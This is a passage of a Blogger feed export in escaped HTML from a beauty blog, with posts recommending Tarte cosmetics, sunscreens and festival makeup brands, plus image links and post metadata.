src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMsEbI9MQGbg_Q6D_VHQ9FPMfNbBZZkpi3J1jQtrLA2LBwkoXiP7mJ0I429CH5YyUmFAOiD5h1imB8AUv4bJCnGdEdEe1OF5ZGiMPOlKZ7svx9W0VppWK7Q-9WMmGvEM2zQ6NwJWmAQJ75oa0ONaKa4VEzktxxBc3xmeORynKclGbWmC6Noz-CgXijGw\/s320\/1432F4DD-7E80-48C7-B478-D2088F9D36F7.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENew Tartelette Tubing Mascara\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX0nE7yf46l2oyxFrZJ8LdqLYs4kvjP0c_xr9CY3a3CgsMnRbi0nRhvoChzHbYomwWTqzMFbULGRM36W8TLd7mcgbHyU0kbtKmmwiMFwiaM4Nj9CRjB73kEcAPPPl8n90RvqPPfFAo8cXN4ZOCVy167whtLpmmv-cIZc4ySctBq7YQc2uGwnM8R15PLA\/s2000\/CEA988F5-C282-44AF-93A1-A3989CBF22CF.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX0nE7yf46l2oyxFrZJ8LdqLYs4kvjP0c_xr9CY3a3CgsMnRbi0nRhvoChzHbYomwWTqzMFbULGRM36W8TLd7mcgbHyU0kbtKmmwiMFwiaM4Nj9CRjB73kEcAPPPl8n90RvqPPfFAo8cXN4ZOCVy167whtLpmmv-cIZc4ySctBq7YQc2uGwnM8R15PLA\/s320\/CEA988F5-C282-44AF-93A1-A3989CBF22CF.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAmazonian Clay Blurring foundation\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqdilq-DP6P-nesTpZKvaqY_eaFIPyy_veBbcNNEtGr1QNPXsZTMp3PhPvQWCqM_ccPtKrjnAcZr9QOzYo-WuH52Eq-YE8xQjkp9doO2hPxM5ZlAY1-ZXeVSfOHoVyiYrrOdvDv-sOJyK1V1hrpY2jzfVNIiIGebmspjW4HNpEAMzFmxUJXwjXME1IHA\/s2000\/D45615D5-16EA-4D67-9F4A-A8F3E7D1DE3E.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqdilq-DP6P-nesTpZKvaqY_eaFIPyy_veBbcNNEtGr1QNPXsZTMp3PhPvQWCqM_ccPtKrjnAcZr9QOzYo-WuH52Eq-YE8xQjkp9doO2hPxM5ZlAY1-ZXeVSfOHoVyiYrrOdvDv-sOJyK1V1hrpY2jzfVNIiIGebmspjW4HNpEAMzFmxUJXwjXME1IHA\/s320\/D45615D5-16EA-4D67-9F4A-A8F3E7D1DE3E.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EManeater blush \u0026amp; glow cheek plump\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOvJr9fye7CwgiX10YhCBk8_WSyok0fsn74LUwiJALIPS4eB3nS-zgmWIPLbtWWIdICsD2HK55CY7-du3GlRdVPKBB2VAMYJwAgEPLolsbjh1zAv0bnIx8qq6wHNO7JfSxl8jHYRJOeaPr3nBj-kfgtoCAExxvfgQuXOaLxpSj8aUQ65Qhb_eiEMFC_w\/s2000\/E626D69B-0448-44CC-BBEF-EDBEA5297700.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOvJr9fye7CwgiX10YhCBk8_WSyok0fsn74LUwiJALIPS4eB3nS-zgmWIPLbtWWIdICsD2HK55CY7-du3GlRdVPKBB2VAMYJwAgEPLolsbjh1zAv0bnIx8qq6wHNO7JfSxl8jHYRJOeaPr3nBj-kfgtoCAExxvfgQuXOaLxpSj8aUQ65Qhb_eiEMFC_w\/s320\/E626D69B-0448-44CC-BBEF-EDBEA5297700.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfA95GzeOTRZJ5iDUc-lyfIaDoKRlAQbrJWsRhCa5HjpG5BzVRfIZ9fJANGrRRCR5UrQc58tGInOPz9jjqWld4R5u3jeU2SmMSQ6KZjO2w3zLu5ism6K2ZSgwlSwfEFNJJI81sfIw7I9acGfIJTGtmn411wqE8AwiLoGoDZ0P6fB8kQBAmaI9bzQXepA\/s2000\/F049CB0A-F78A-4693-8965-624D91A8DB3A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfA95GzeOTRZJ5iDUc-lyfIaDoKRlAQbrJWsRhCa5HjpG5BzVRfIZ9fJANGrRRCR5UrQc58tGInOPz9jjqWld4R5u3jeU2SmMSQ6KZjO2w3zLu5ism6K2ZSgwlSwfEFNJJI81sfIw7I9acGfIJTGtmn411wqE8AwiLoGoDZ0P6fB8kQBAmaI9bzQXepA\/s320\/F049CB0A-F78A-4693-8965-624D91A8DB3A.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAmazonian Clay Gem Powder foundation\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoq1ktgpOJNqDgDSwouoLg4Vw-8MsYFTxobfeWiK4uE0caPvadSogZcrjjNwc1mcr6DuPdGGA8JhkEPdjGQckADyZFDheBZS37X0vvVB8uRxjaaKvgnhYOutL_4j-rmCLj0uEL0_CW9bCU-ipaELPObOuJei05yLtuKiyydysir2XSJM3NzcTuRUuPw\/s2000\/3D4C569C-F30E-450A-85DA-071E7E33D8BE.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoq1ktgpOJNqDgDSwouoLg4Vw-8MsYFTxobfeWiK4uE0caPvadSogZcrjjNwc1mcr6DuPdGGA8JhkEPdjGQckADyZFDheBZS37X0vvVB8uRxjaaKvgnhYOutL_4j-rmCLj0uEL0_CW9bCU-ipaELPObOuJei05yLtuKiyydysir2XSJM3NzcTuRUuPw\/s320\/3D4C569C-F30E-450A-85DA-071E7E33D8BE.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESo with these products in mind, you want to have the newest and freshest products for the summer.These are just a few of the items I’ve looked into. I will be back with more exciting launches soon. Stay tuned beauties! Xoxo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/5726518169592113885\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/06\/new-must-haves-by-your-favorite-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5726518169592113885"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5726518169592113885"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/06\/new-must-haves-by-your-favorite-top.html","title":"New Must Haves By Your Favorite Top Brands!!!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6KLeUR3RlvEvPjQ6cqjHjKbkykcHLaOaRo7ZH0V1y6Tg71m23LVtZ_Pt_hhuyGOVSMOVCbGgugpsIvGn6VuS5NDcbJhGF6Y64ddi6ItnEUcLM4MY0SnayAbHXM6msXI2Wl4Rd8TOXSW5rrNLfir9bJcSOPx4eeSYOd6Ojmn2PtsRg3cR7N-p3WT8_4Q\/s72-c\/E4AC7E7B-37D9-47CC-8B16-5D88CAF0A0F7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-249249509578217738"},"published":{"$t":"2022-04-17T19:39:00.000-07:00"},"updated":{"$t":"2022-04-17T19:39:49.987-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#tarte #summermusthaves"}],"title":{"type":"text","$t":"Hot Girl Summer!!! Summer Beauty Must Haves!!!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1A4p4KJNGUZtUUAXs5VDrtGuhV3aasm-12br9uNdw09Y5wgBVuLt-qdFYF9wxPDKQ_ugu70lDXrXVnfDpqM0tRQ6Q38OfF8JYIYi69UCQd-jKUtcI6FLnxKlpgnd5f0zbtm7K0cAAxHDWNF-u76P876iXLfh0Fhn-wOMPz8noSW1VzOeT2OV3K1VSQ\/s316\/355E38AF-1B15-4C27-977E-E37EA0647E7C.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"160\" data-original-width=\"316\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1A4p4KJNGUZtUUAXs5VDrtGuhV3aasm-12br9uNdw09Y5wgBVuLt-qdFYF9wxPDKQ_ugu70lDXrXVnfDpqM0tRQ6Q38OfF8JYIYi69UCQd-jKUtcI6FLnxKlpgnd5f0zbtm7K0cAAxHDWNF-u76P876iXLfh0Fhn-wOMPz8noSW1VzOeT2OV3K1VSQ\/s1600\/355E38AF-1B15-4C27-977E-E37EA0647E7C.jpeg\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EHello my beauties! I hope you’re ready for a fabulous HOT Girl Summer that is coming soon! I know that it still is a month and a half away until June but it will be here before you know it!\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003ESo with summer getting close, it’s important to have some must have beauty essentials to get you through festival season, retreats, outdoor concerts and more…..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe most important beauty essential is of course the right SPF because sunscreen is life! I like a couple of different ones right now:\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7r6fdDI9zSdevJLWPP0t1D1iuysKkkfOj6zHvsATot-A51xe7PFpVb6MdjfKDUB_xB3qh5TCStPkNSHUtmgzUpIVs-bC3J2wX5qVIxfC2J1g6sS9wvnnYiwBqN-erk1nNWe0kbJO5ZMThTtdxOc0QFkyV_nzuG1lRMDLaYwdZ6GzuqES0OmhBB7Qr3w\/s284\/B3DD629C-17EC-402F-BCFC-F3CADF9514F4.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"177\" data-original-width=\"284\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7r6fdDI9zSdevJLWPP0t1D1iuysKkkfOj6zHvsATot-A51xe7PFpVb6MdjfKDUB_xB3qh5TCStPkNSHUtmgzUpIVs-bC3J2wX5qVIxfC2J1g6sS9wvnnYiwBqN-erk1nNWe0kbJO5ZMThTtdxOc0QFkyV_nzuG1lRMDLaYwdZ6GzuqES0OmhBB7Qr3w\/s1600\/B3DD629C-17EC-402F-BCFC-F3CADF9514F4.jpeg\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"http:\/\/Www.neutrogena.com\" target=\"_blank\"\u003E Neutrogena Sunscreen Ultra Sheer and Hydro Boost\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAWgodb396kQ3nww5bW6B3k3RmgxBVHsft7BJeXMgE8jxj0rIE44ckcf0qtMnIUTw5I3-Y1aLOK7n_8gAaVbop2ENv0jlXtOk5BH7K6bOjuLF3oLi3mm7e5h5IPjdO8ly50E5yNi8U8naPmXioY2JwdUkrhtoo3WNMZXE6l_kf4sRWBOZbPMu8-KtYUw\/s246\/1D3B8202-1FC7-4367-824D-CC3335ECAB50.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"246\" data-original-width=\"205\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAWgodb396kQ3nww5bW6B3k3RmgxBVHsft7BJeXMgE8jxj0rIE44ckcf0qtMnIUTw5I3-Y1aLOK7n_8gAaVbop2ENv0jlXtOk5BH7K6bOjuLF3oLi3mm7e5h5IPjdO8ly50E5yNi8U8naPmXioY2JwdUkrhtoo3WNMZXE6l_kf4sRWBOZbPMu8-KtYUw\/s1600\/1D3B8202-1FC7-4367-824D-CC3335ECAB50.jpeg\" width=\"205\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizgVPImchLfyfVVZkdiwikafRdx2676sxLtAA1DNGb_4tpRd6dFtiNHri5zJaDzJR5bwFKGRK7Bol_UPpiMvLiczkX6HaNn8-gVXqoNXG5g3zrOvtQ4Z59OqiQxa2cvlnQE0b5Bhq7PDsH37Injynq7SM5ZFPoKnlQxPO_a-AH0m67vL9i-tkmTI-4bg\/s246\/CDF86D1B-4B42-4DA9-AEFE-C54BB6F43B77.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"246\" data-original-width=\"205\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizgVPImchLfyfVVZkdiwikafRdx2676sxLtAA1DNGb_4tpRd6dFtiNHri5zJaDzJR5bwFKGRK7Bol_UPpiMvLiczkX6HaNn8-gVXqoNXG5g3zrOvtQ4Z59OqiQxa2cvlnQE0b5Bhq7PDsH37Injynq7SM5ZFPoKnlQxPO_a-AH0m67vL9i-tkmTI-4bg\/s1600\/CDF86D1B-4B42-4DA9-AEFE-C54BB6F43B77.jpeg\" width=\"205\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"http:\/\/Www.coola.com\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/Www.coola.com\" target=\"_blank\"\u003ECoola Organic Sunscreen Spray in Tropical Coconut\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1-E7Dlofa4xfk93YfZCeYwwpDzoWkGDEn6QaccWih95XBDsY11qVtZAmT7nFEDr7P1k1IsL2h0ZTxKkXodIaKbhFU9Zbg4sT3PpjHo55r8i9tCXRJ6ZckYsRcJxbjeO5InMGAW7fwuprO5UrHKNVtYB_k1hiBWjp8W2TFqgCqI0hewRwm6hcPhIVh7w\/s225\/B8526063-F876-4D5E-A091-2019679E4498.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1-E7Dlofa4xfk93YfZCeYwwpDzoWkGDEn6QaccWih95XBDsY11qVtZAmT7nFEDr7P1k1IsL2h0ZTxKkXodIaKbhFU9Zbg4sT3PpjHo55r8i9tCXRJ6ZckYsRcJxbjeO5InMGAW7fwuprO5UrHKNVtYB_k1hiBWjp8W2TFqgCqI0hewRwm6hcPhIVh7w\/s1600\/B8526063-F876-4D5E-A091-2019679E4498.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgInd9dT8PHRfm311Ml8aYyK2_nWoldES3MksxRw8zSHbOdrZndBwf6sXA3Ew2kQPGoUicozeXfzwhcOrcdx9sxInKM_Te-CLDmA8MgrHDAOPxVwvHVFZ-MJXd_NlygpwEpaX-fB0nac6pj1_VjmABrIaN3gOJNI-VIFIjCHEk6HJ0tD8uF56lQktSc-g\/s262\/0DA4DE53-97F0-4B96-87C7-D005E1767437.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"262\" data-original-width=\"192\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgInd9dT8PHRfm311Ml8aYyK2_nWoldES3MksxRw8zSHbOdrZndBwf6sXA3Ew2kQPGoUicozeXfzwhcOrcdx9sxInKM_Te-CLDmA8MgrHDAOPxVwvHVFZ-MJXd_NlygpwEpaX-fB0nac6pj1_VjmABrIaN3gOJNI-VIFIjCHEk6HJ0tD8uF56lQktSc-g\/s1600\/0DA4DE53-97F0-4B96-87C7-D005E1767437.jpeg\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix32cdgJgOkAPvPsxGzF-0Qf2ErD9iGEnjD-C9D3j7hzGfGW3ymAjZLhKYDLnfleiPGFM7Lw-j-MquEvqOEEUwVQZIm8Y2ov3EIlmkNXy2KhmbSaoKrh_bvZpFM37kdZbBk9ojOQTlJ6Puo_FbjdYTEyq0yqgqQQ3uLhyZW1BtRQYeqWrmdBDKMCiIzg\/s300\/DA78F88C-EBDD-488B-9BB0-485BFA3E5447.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix32cdgJgOkAPvPsxGzF-0Qf2ErD9iGEnjD-C9D3j7hzGfGW3ymAjZLhKYDLnfleiPGFM7Lw-j-MquEvqOEEUwVQZIm8Y2ov3EIlmkNXy2KhmbSaoKrh_bvZpFM37kdZbBk9ojOQTlJ6Puo_FbjdYTEyq0yqgqQQ3uLhyZW1BtRQYeqWrmdBDKMCiIzg\/s1600\/DA78F88C-EBDD-488B-9BB0-485BFA3E5447.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EFestival Season is up in us as Coachella is happening this weekend! For the best in festival beauty, you can take a look at a few different brands. Here are some of my favs:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/Www.urbandecay.com\" target=\"_blank\"\u003EUrban Decay\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 